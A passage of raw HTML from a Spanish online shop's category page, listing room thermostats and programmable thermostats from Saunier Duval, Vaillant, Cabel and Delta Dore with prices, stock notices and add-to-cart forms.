            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/termostato-ambiente-modulante-exacontrol-select-srt502-de-saunier-duval">Termostato ambiente modulante ExaControl Select SRT50/2 de Saunier Duval</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/termostato-ambiente-modulante-exacontrol-select-srt502-de-saunier-duval">Saunier Duval</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/termostato-ambiente-modulante-exacontrol-select-srt502-de-saunier-duval">SDVVT020</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/termostato-ambiente-modulante-exacontrol-select-srt502-de-saunier-duval"> <span  class="product-price" content="69.41" aria-label="Precio">
                                                                            69,41 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="5263">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[5263] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_5263" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_5263" class="addToCartButtonIdProduct" name="id_product" value="5263" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_5263" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/termostato-ambiente-modulante-exacontrol-select-srt502-de-saunier-duval">Termostato ambiente modulante ExaControl Select SRT50/2 de Saunier Duval

Termostato modulante de fácil instalación y manejo.
Sólo para caldera de condensación de la marca Saunier Duval con tecnología Ebus.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5263-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="5263">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5264         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5264"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-cableado-sensohome-vrt-380-de-vaillant" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/10984-home_default/cronotermostato-modulante-cableado-sensohome-vrt-380-de-vaillant.jpg"
                                                alt="Cronotermostato modulante cableado sensoHome VRT 380  de Vaillant"
                        data-full-size-image-url="https://inhogar.net/10984-thickbox_default/cronotermostato-modulante-cableado-sensohome-vrt-380-de-vaillant.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://inhogar.net/10985-home_default/cronotermostato-modulante-cableado-sensohome-vrt-380-de-vaillant.jpg"
                                        width="236"
                                        height="305"
                                        alt="Cronotermostato modulante cableado sensoHome VRT 380  de Vaillant 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5264" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock, hay más en camino

                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Termostatos modulantes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-cableado-sensohome-vrt-380-de-vaillant">Cronotermostato modulante cableado sensoHome VRT 380  de Vaillant</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-cableado-sensohome-vrt-380-de-vaillant">Vaillant</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-cableado-sensohome-vrt-380-de-vaillant">VAIVT025</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-cableado-sensohome-vrt-380-de-vaillant"> <span  class="product-price" content="167.2" aria-label="Precio">
                                                                            167,20 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="5264">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[5264] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_5264" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_5264" class="addToCartButtonIdProduct" name="id_product" value="5264" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_5264" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-cableado-sensohome-vrt-380-de-vaillant">Cronotermostato modulante cableado sensoHome VRT 380  de Vaillant

Cronotermostato modulante para calefacción.
Sólo para caldera de condensación de la marca Vaillant con tecnología Ebus.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5264-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="5264">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5266         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5266"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-via-radio-sensohome-vrt-380f-de-vaillant" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/10992-home_default/cronotermostato-modulante-via-radio-sensohome-vrt-380f-de-vaillant.jpg"
                                                alt="Cronotermostato modulante vía radio sensoHome VRT 380f de Vaillant"
                        data-full-size-image-url="https://inhogar.net/10992-thickbox_default/cronotermostato-modulante-via-radio-sensohome-vrt-380f-de-vaillant.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://inhogar.net/10993-home_default/cronotermostato-modulante-via-radio-sensohome-vrt-380f-de-vaillant.jpg"
                                        width="236"
                                        height="305"
                                        alt="Cronotermostato modulante vía radio sensoHome VRT 380f de Vaillant 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5266" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock, hay más en camino

                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Termostatos modulantes</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-via-radio-sensohome-vrt-380f-de-vaillant">Cronotermostato modulante vía radio sensoHome VRT 380f de Vaillant</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-via-radio-sensohome-vrt-380f-de-vaillant">Vaillant</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-via-radio-sensohome-vrt-380f-de-vaillant">VAIVT026</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-via-radio-sensohome-vrt-380f-de-vaillant"> <span  class="product-price" content="253.39" aria-label="Precio">
                                                                            253,39 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="5266">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[5266] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_5266" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_5266" class="addToCartButtonIdProduct" name="id_product" value="5266" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_5266" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-via-radio-sensohome-vrt-380f-de-vaillant">Cronotermostato modulante vía radio sensoHome VRT 380f de Vaillant

Cronotermostato modulante vía radio para calefacción.
Sólo para caldera de condensación de la marca Vaillant con tecnología Ebus.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5266-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="5266">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5628         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5628"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-6360003-de-cabel" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/11837-home_default/termostato-ambiente-digital-6360003-de-cabel.jpg"
                                                alt="Termostato ambiente digital 6360003 de Cabel"
                        data-full-size-image-url="https://inhogar.net/11837-thickbox_default/termostato-ambiente-digital-6360003-de-cabel.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5628" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock, hay más en camino

                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Termostatos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-6360003-de-cabel">Termostato ambiente digital 6360003 de Cabel</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-6360003-de-cabel">CABEL</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-6360003-de-cabel">ABEVT002</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-6360003-de-cabel"> <span  class="product-price" content="34.81" aria-label="Precio">
                                                                            34,81 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="5628">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[5628] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_5628" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_5628" class="addToCartButtonIdProduct" name="id_product" value="5628" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_5628" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-6360003-de-cabel">Termostato ambiente digital 6360003 de Cabel
Permite regular la temperatura de tu calefacción de manera manual</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5628-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="5628">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5655         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5655"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-tybox-31-de-delta-dore" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/11895-home_default/termostato-ambiente-digital-tybox-31-de-delta-dore.jpg"
                                                alt="Termostato ambiente digital TYBOX 31 de Delta Dore"
                        data-full-size-image-url="https://inhogar.net/11895-thickbox_default/termostato-ambiente-digital-tybox-31-de-delta-dore.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://inhogar.net/11896-home_default/termostato-ambiente-digital-tybox-31-de-delta-dore.jpg"
                                        width="236"
                                        height="305"
                                        alt="Termostato ambiente digital TYBOX 31 de Delta Dore 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5655" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge   badge-danger product-unavailable product-unavailable-allow-oosp  mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Sin stock temporal. Puedes comprarlo: envío entre 7–15 días.
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Termostatos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-tybox-31-de-delta-dore">Termostato ambiente digital TYBOX 31 de Delta Dore</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-tybox-31-de-delta-dore">Delta Dore</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-tybox-31-de-delta-dore">DLDVT001</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-tybox-31-de-delta-dore"> <span  class="product-price" content="52.01" aria-label="Precio">
                                                                            52,01 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="5655">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[5655] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_5655" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_5655" class="addToCartButtonIdProduct" name="id_product" value="5655" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_5655" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-tybox-31-de-delta-dore">Termostato ambiente digital TYBOX 31 de Delta Dore
Permite regular la temperatura de tu calefacción de manera manual</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5655-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="5655">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-5672         col-12 col-md-6 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="5672"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-6360001-de-cabel" class="thumbnail product-thumbnail">

                            <img
                                                    src="https://inhogar.net/11937-home_default/cronotermostato-digital-semanal-6360001-de-cabel.jpg"
                                                alt="Cronotermostato filar digital semanal 6360001 de Cabel"
                        data-full-size-image-url="https://inhogar.net/11937-thickbox_default/cronotermostato-digital-semanal-6360001-de-cabel.jpg"
                        width="236"
                        height="305"
                        class="img-fluid  product-thumbnail-first  loaded"
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="5672" data-id-product-attribute="0" data-token="4308cc27f7470f61044a502dcb539ec9"
   data-url="//inhogar.net/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     En stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cronotermostatos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-6360001-de-cabel">Cronotermostato filar digital semanal 6360001 de Cabel</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-6360001-de-cabel">CABEL</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-6360001-de-cabel">ABEVT003</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-6360001-de-cabel"> <span  class="product-price" content="47.32" aria-label="Precio">
                                                                            47,32 €
                                            </span></a>
                                
                <div class="addToCartFormWrapper" data-product-id="5672">
	<form action="#" method="post" class="addToCartForm">
		<div class="variantsProductWrapper">
		 	<div class="variants-product">
			  			  	<script type="text/javascript">
					//<![CDATA[
						if (typeof productsVariantsJson == "undefined") {
						   var productsVariantsJson = [];
						}
						productsVariantsJson[5672] = JSON.parse('[]');
					//]]>
				</script>
		  					  			</div>
		</div>
				<input id="addToCartToken_5672" class="addToCartButtonToken" name="token" value="4308cc27f7470f61044a502dcb539ec9" placeholder="" type="hidden" />
		<input id="addToCartIdProduct_5672" class="addToCartButtonIdProduct" name="id_product" value="5672" placeholder="" type="hidden" />
		<input id="addToCartIdCustomization_5672" class="addToCartButtonIdCustomization" name="id_customization" value="0" placeholder="" type="hidden" />
	</form>
</div>
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-6360001-de-cabel">Cronotermostato filar digital semanal 6360001 de Cabel
Termostato programable para calefacción de fácil instalación y manejo.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-5672-0" >

                
            <form action="https://inhogar.net/carrito" method="post">

            <input type="hidden" name="id_product" value="5672">

           
                <input type="hidden" name="token" value="4308cc27f7470f61044a502dcb539ec9">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                    <div class="pagination-wrapper pagination-wrapper-bottom">
            <div class="row align-items-center justify-content-between">
                <div class="col col-auto">
                     <span class="showing hidden-sm-down">
                        Mostrando 1-17 de 17 artículo(s)
                    </span>
                </div>
                <div class="col col-auto">
                    
<nav class="pagination">
    
            
</nav>

                </div>
            </div>
            </div>
            

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
            <div id="js-product-list-bottom"></div>        
                </div>
                    
                            
                
                

                    
                    </section>
        
    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                            
<nav id="cbp-hrmenu1" class="cbp-hrmenu  iqitmegamenu-all cbp-vertical cbp-not-on-top">
	<div class="cbp-vertical-title"><i class="fa fa-bars cbp-iconbars"></i> <span class="cbp-vertical-title-text">Categorías</span></div>
					<ul id="cbp-hrmenu1-ul">
											</ul>
				</nav>

                            

  <div class="block block-toggle block-categories block-links js-block-toggle">
